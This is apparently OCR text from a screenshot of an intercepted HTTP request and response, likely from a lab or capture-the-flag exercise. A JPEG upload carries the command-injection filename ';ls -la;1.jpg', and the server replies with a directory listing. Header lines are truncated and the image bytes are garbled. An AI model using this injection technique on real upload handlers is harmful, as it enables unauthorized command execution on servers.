 .244
95879
x-age=0
zh-CN,zh;q=0.9
2.168.134.244
tipart/form-data; boundary=----WebKitFormBoundary5w2p6LUxjLg2nJCa
Requests: 1
la/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
e/129.0.6668.71 Safari/537.36
tion/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
lication/signed-exchange;v=b3;q=0.7
92.168.134.244/
gzip, deflate, br
alive
oundary5w2p6LUxjLg2nJCa
on: form-data; name="myFile"; filename=";ls -la;1.jpg"
ge/jpeg
$"$ÿÛCÿÀªÿ"ÿÄ
±ÁRÑð$3br
GHIJSTUVWXYZcdefghijstuvwxyz¢£¤¥¦§¨©ª²³´µ¶·¸¹ºÂÃÄ
ãäåæçèéêñòóôõö÷øùúÿÄ
Á #3RðbrÑ
DEFGHIJSTUVWXYZcdefghijstuvwxyz¢£¤¥¦§¨©ª²³´µ¶·¸¹
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Thu, 24 Apr 2025 10:54:17 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Content-Length: 400
7
8 File uploaded
9 <img src="data:image/png;base64,total 20
10 drwxr-xr-x 2 root root 4096 Oct 8 2021 .
11 drwxr-xr-x 3 root root 4096 Oct 8 2021 ..
12 -rw-r--r-- 1 www-data www-data 476 Oct 8 2021 index.html
13 -rw-r--r-- 1 www-data www-data 23 Oct 8 2021
uiydasuiydasuicyxzuicyxziuctxzidsauidascxzAAA.txttxttxt
14 -rw-r--r-- 1 www-data www-data 961 Oct 8 2021 upload.php
15 " alt="Happy" />
16